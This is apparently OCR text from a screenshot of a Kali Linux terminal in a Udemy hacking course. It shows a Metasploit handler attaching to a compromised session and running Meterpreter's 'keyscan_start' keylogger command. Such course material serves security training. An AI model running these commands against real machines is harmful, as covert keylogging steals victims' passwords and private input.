 Activities Terminator Thu 14:48 ie
root@kali: ~
root@kali: ~ 146x40
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > keyscan_start
udemy